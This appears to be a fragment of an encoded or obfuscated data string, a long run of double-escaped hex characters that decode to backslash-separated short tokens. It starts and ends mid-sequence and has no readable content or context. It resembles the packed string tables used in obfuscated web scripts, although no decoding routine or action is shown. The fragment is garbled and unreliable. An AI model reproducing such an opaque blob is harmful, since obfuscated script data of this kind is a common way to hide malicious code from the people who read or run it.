35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\